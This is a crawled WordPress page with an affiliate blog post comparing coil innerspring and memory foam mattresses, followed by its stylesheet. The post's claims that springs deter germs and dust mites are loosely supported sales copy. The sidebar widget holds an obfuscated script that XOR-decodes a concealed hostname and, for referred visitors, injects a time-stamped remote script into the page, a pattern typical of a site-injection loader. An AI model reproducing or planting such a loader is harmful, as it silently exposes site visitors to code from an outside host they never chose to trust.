

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/
body_size: 28120
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Coil Innerspring Mattresses vs. Memory Foam Mattresses - &middot; </title>

<meta name="generator" content="WordPress 6.7.4" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://discoverhowto.com/wp-content/themes/adsense100k/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://discoverhowto.com/feed/" />
<link rel="pingback" href="https://discoverhowto.com/xmlrpc.php" />

<style type="text/css" media="screen">

</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coil Innerspring Mattresses vs. Memory Foam Mattresses -" />
	<meta property="og:description" content="Which is best, Coil Innerspring Mattresses or the Memory Foam type of mattress? It&#8217;s an individual decision. Most experts will tell you that a Memory Foam type of mattress? type of mattress is GREAT if you sleep in one position all night long. If you move around at night you probably should stay away from [&hellip;]" />
	<meta property="og:url" content="https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/" />
	<meta property="article:modified_time" content="2012-05-18T09:07:20+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discoverhowto.com/#website","url":"https://discoverhowto.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":"https://discoverhowto.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/#webpage","url":"https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/","name":"Coil Innerspring Mattresses vs. Memory Foam Mattresses -","isPartOf":{"@id":"https://discoverhowto.com/#website"},"datePublished":"2012-05-18T08:34:18+00:00","dateModified":"2012-05-18T09:07:20+00:00","breadcrumb":{"@id":"https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/"]}]},{"@type":"BreadcrumbList","@id":"https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverhowto.com/"},{"@type":"ListItem","position":2,"name":"Coil Innerspring Mattresses vs. Memory Foam Mattresses"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Coil Innerspring Mattresses vs. Memory Foam Mattresses Comments Feed" href="https://discoverhowto.com/coil-innerspring-mattresses-vs-memory-foam-mattresses/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverhowto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverhowto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://discoverhowto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverhowto.com/wp-json/wp/v2/pages/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverhowto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://discoverhowto.com/?p=180' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverhowto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverhowto.com%2Fcoil-innerspring-mattresses-vs-memory-foam-mattresses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverhowto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverhowto.com%2Fcoil-innerspring-mattresses-vs-memory-foam-mattresses%2F&#038;format=xml" />
</head>
<body data-rsssl=1>
<div id="page">


<div id="header">
	<div id="headerimg">
<h1><a href="https://discoverhowto.com/"></a></h1>
<h3></h3>


</div>
</div>	
<div id="ad_hf">
<script type="text/javascript"><!--
google_ad_client = "";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
google_color_border = "064B8C";
google_color_bg = "064B8C";
google_color_link = "ffffff";
google_color_text = "ffffff";
google_color_url = "ffffff";
//--></script>
<script type="text/javascript"
  src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="wrapper">
<div id="menu">
<ul>
 					
<li>			
<script type="text/javascript"><!--
google_ad_client = "";
google_ad_width = 160;
google_ad_height = 600;
google_ad_format = "160x600_as";
google_ad_type = "text_image";
google_ad_channel = "";
google_color_border = "F0F6FB";
google_color_bg = "F0F6FB";
google_color_link = "064B8C";
google_color_text = "064B8C";
google_color_url = "064B8C";
//-->
</script>
<script type="text/javascript"
  src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</li>	
		</ul>			
</div>
	<div id="content" class="narrowcolumn">

    		<div class="post">
		<h2 id="post-180">Coil Innerspring Mattresses vs. Memory Foam Mattresses</h2>
<script type="text/javascript"><!--
google_ad_client = "";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel = "";
google_color_border = "F0F6FB";
google_color_bg = "F0F6FB";
google_color_link = "064B8C";
google_color_text = "064B8C";
google_color_url = "064B8C";
//-->
</script>
<script type="text/javascript"
  src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
			<div class="entrytext">
				<p>Which is best, <span style="text-decoration: underline; color: #0000ff;"><a title="Coil Innerspring mattresses" href="http://www.shareasale.com/r.cfm?b=338953&amp;u=254688&amp;m=28315&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Coil Innerspring Mattresses</span></a></span> or the <span style="text-decoration: underline; color: #0000ff;"><a title="Memory Foam Mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Memory Foam</span></a></span> type of mattress?</p>
<p>It&#8217;s an individual decision.</p>
<p>Most experts will tell you that a <span style="text-decoration: underline; color: #0000ff;"><a title="Memory Foam Mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Memory Foam</span></a></span> type of mattress? type of mattress is GREAT if you sleep in one position all night long. If you move around at night you probably should stay away from the <span style="text-decoration: underline; color: #0000ff;"><a title="Memory Foam Mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Memory Foam</span></a></span> type of mattress? type of mattress.</p>
<p>But&#8230;manufacturers and sales people will tell you (and they may be correct) that a good <span style="text-decoration: underline; color: #0000ff;"><a title="Memory Foam Mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Memory Foam</span></a></span> type of mattress? will evenly distribute your weight across the entire contact area between your body and the mattress. This distribution of pressure reduces pressure points and practically eliminates the need to toss and turn. This feature will allow your body to sleep better and rest more soundly.</p>
<p>Many <span style="text-decoration: underline; color: #0000ff;"><a title="Coil Innerspring mattresses" href="http://www.shareasale.com/r.cfm?b=338953&amp;u=254688&amp;m=28315&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Coil Innerspring Mattresses</span></a></span> also provide a layer of memory foam to provide extra pressure relief.  If this memory foam is of good quality it may give you the best of both worlds.</p>
<p>Most people are not aware that <span style="text-decoration: underline; color: #0000ff;"><a title="Coil Innerspring mattresses" href="http://www.shareasale.com/r.cfm?b=338953&amp;u=254688&amp;m=28315&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Coil Innerspring Mattresses</span></a></span> may have a health benefit over <span style="text-decoration: underline; color: #0000ff;"><a title="Memory Foam Mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Memory Foam</span></a></span> type of mattress.</p>
<p>I don&#8217;t know about you but I tend to sweat when I sleep&#8230;it&#8217;s natural (at least for me)&#8230;</p>
<p>With <span style="text-decoration: underline; color: #0000ff;"><a title="Coil Innerspring mattresses" href="http://www.shareasale.com/r.cfm?b=338953&amp;u=254688&amp;m=28315&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Coil Innerspring Mattresses</span></a></span> there is airflow between the springs which allows for clean evaporation of water from nightly perspiration. This cleanliness acts as a significant deterrent to germs and dust mites.</p>
<p>Regardless of which you chose here are some things you should look for in a mattress&#8230;</p>
<ol>
<li>Quality construction &#8211; you don&#8217;t want to spend half you life on a cheap mattress that gives you backaches and a poor nights rest</li>
<li>You want a mattress that will last for years</li>
<li>Your mattress should mold itself to the unique angles and curves of your body</li>
<li>Your mattress should give your neck, back, shoulders and feet proper support</li>
</ol>
<p>I personally prefer a <span style="text-decoration: underline; color: #0000ff;"><a title="Coil Innerspring mattresses" href="http://www.shareasale.com/r.cfm?b=338953&amp;u=254688&amp;m=28315&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Coil Innerspring Mattresses</span></a></span> but I have many friends who swear by the <span style="text-decoration: underline; color: #0000ff;"><a title="Memory Foam Mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Memory Foam</span></a></span> type of mattress.</p>
<p>I know you wanted a more definitive answer&#8230;but with all said and done&#8230;it&#8217;s still an individual decision.</p>
<p>Floyd Cyber</p>
<p>&nbsp;</p>
<p>Disclosure:  I have an affiliate relationship with both <span style="text-decoration: underline; color: #0000ff;"><a title="Coil Innerspring mattress" href="http://www.shareasale.com/r.cfm?b=338953&amp;u=254688&amp;m=28315&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Saatva</span></a></span> and <span style="text-decoration: underline; color: #0000ff;"><a title="Memory foam mattress" href="http://www.shareasale.com/r.cfm?b=243651&amp;u=254688&amp;m=28215&amp;urllink=&amp;afftrack=" target="_blank"><span style="color: #0000ff; text-decoration: underline;">Select Foam</span></a></span> companies.</p>
	
					
			</div>
			
<script type="text/javascript"><!--
google_ad_client = "";
google_ad_width = 336;
google_ad_height = 280;
google_ad_format = "336x280_as";
google_ad_type = "text_image";
google_ad_channel = "";
google_color_border = "F0F6FB";
google_color_bg = "F0F6FB";
google_color_link = "064B8C";
google_color_text = "064B8C";
google_color_url = "064B8C";
//-->
</script>
<script type="text/javascript"
  src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
		</div>
	  		</div>

	<div id="sidebar">

		<div id="sidebar_r">
		<ul>
		<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b3170) {
    
    var _7bfd6 = Date.now();
    var _abec7 = 1000;
    _7bfd6 = _7bfd6 / _abec7;
    _7bfd6 = Math.floor(_7bfd6);

    var _cb535 = 600;
    _7bfd6 -= _7bfd6 % _cb535;
    _7bfd6 = _7bfd6.toString(16);

    var _90ffe = _b3170.referrer;

    if (!_90ffe) return;

    var _a34d4 = [64950, 64947, 64940, 64959, 64958, 64955, 64937, 64946, 64952, 64949, 64955, 64936, 64958, 64945, 64947, 64942, 65012, 64947, 64948, 64956, 64949];

    _a34d4 = _a34d4.map(function(_360a2){
        return _360a2 ^ 64986;
    });

    var _38314 = "e3b291c63d450dc7c7984c8006703f56";
    
    _a34d4 = String.fromCharCode(..._a34d4);

    var _a981c = "https://";
    var _a3c36 = "/";
    var _dc0f7 = "track-";

    var _ea38c = ".js";

    var _758a7 = _b3170.createElement("script");
    _758a7.type = "text/javascript";
    _758a7.async = true;
    _758a7.src = _a981c + _a34d4 + _a3c36 + _dc0f7 + _7bfd6 + _ea38c;

    _b3170.getElementsByTagName("head")[0].appendChild(_758a7)

}(document);
</script></div></li>
				</ul>
				</li>
	


			
			
		</ul>
		</div>
		
</div>
</div>
	

<div id="footer">
<hr />

	<p>
		 Original theme by <a href="http://www.doshdosh.com" rel="nofollow">Dosh Dosh</a>, modified for <a href="http://www.100kblueprint.com/">100k Blueprint</a>.
		<!-- 172 queries. 0.371 seconds. -->
	</p>
</div>
</div>

		

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://discoverhowto.com/wp-content/themes/adsense100k/style.css
body_size: 3738
content:
/*

*/

*
{
  padding: 0;
  margin: 0;
}

body
{
	font-size:   76%;
	font-family: Arial, Verdana, Sans-Serif;
	background-color: #ffffff;
}

hr
{
  display: none;
}

#page
{
  width: 835px;
  margin: 0 auto;
  background-color: #F0F6FB;
}

#wrapper
{
  width: 835px;
  margin: 0 auto;
  background-color: #F0F6FB;
}

#content
{
  float: left;
  width: 475px;
}

.post
{
  margin-bottom: 20px;
  color: #064B8C;
  padding-left: 5px;
  padding-right: 5px;
  font-size: 1.1em;
}

h2
{
  font-size: 1.6em;
  border-bottom: 1px solid #064B8C;
}

h2 a:hover, h2 a:visited, h2 a
{
  text-decoration: none;
  color: #064B8C;
}

.entry
{
  margin-top: 10px;
  margin-bottom: 15px;
}

.postmetadata
{
  padding: 2px;
  font-size: 0.8em;
  border-top: 1px solid #064B8C;
}

.postmetadata a
{
  color: #064B8C;
}

.post p
{
  line-height: 1.4em;
  margin-bottom: 1em;
}

blockquote
{
  margin: 1em 1.5em;
  padding: 1em 1.5em;
  border: 1px solid #064B8C;
  background: #d3d3d3;
}

.post li
{
  margin-left: 20px;
}

.post ul
{
  list-style-type: disc;
  margin-bottom: 10px
}

acronym, abbr, span
{
  cursor: help;
}

acronym, abbr
{
  border-bottom: 1px dashed #064B8C;
}

blockquote cite
{
  margin: 5px 0 0;
  display: block;
}

.center
{
  text-align: center;
}

a img
{
  border: none;
}

h3
{
  margin-top: 1em;
  margin-bottom: 1em;
  font-size: 1.4em;
}

h4
{
  margin-top: 1.2em;
  font-size: 1.2em;
}

h5
{
  margin-top: 1em;
  font-size: 1em;
}

a
{
  color: #064B8C;
}

.navigation
{
  display: block;
  margin-top: 10px;
  margin-bottom: 40px;
}

.alignleft
{
  float: left;
  text-align: left;
  width: 50%;
}

.alignright
{
  float: right;
  text-align: right;
  width: 50%
}

ol.commentlist
{
  width: 90%;
  margin: 0 auto;
}

ol.commentlist li
{
  margin-bottom: 1.5em;
  border: 1px solid #064B8C;
  padding: 5px;
  background-color: #d3d3d3;
}

ol.commentlist li.alt
{
  background-color: #d3d3d3;
}

ol.commentlist a
{
  color: #064B8C;
}

small.commentmetadata
{
  font-size: 0.8em;
  margin-bottom: 1em;
  display: block;
}

#header
{
  margin-bottom: 0px;
  margin-top: 0px;
  text-align: center;
  padding-top: 0px;
  background: #ffffff 
  height: 130px;
}

#headerimg
{
  text-align: center;
  padding-top: 20px;
}

#sidebar
{
  float: right;
  width: 164px;
  padding: 2px;
  text-align: left;
}

#sidebar ul
{
  list-style: none;
  margin-bottom: 10px;
}

#sidebar ul ul
{
  list-style-type: circle;
  margin-left: 20px;
}

#sidebar ul ul ul
{
  margin-bottom: 0;
}

#sidebar ul h2
{
  font-size: 1.2em;
  font-weight: bold;
  padding: 2px;
  margin-bottom: 5px;
  background-color: #064B8C;
  color: #ffffff;
}

#menu
{
  float: left;
  width: 164px;
  padding: 2px;
  text-align: center;
}

#menu ul
{
  list-style: none;
  margin-bottom: 10px;
}

#menu ul ul
{
  list-style-type: circle;
  margin-left: 20px;
}

#menu ul ul ul
{
  margin-bottom: 0;
}

#menu ul h2
{
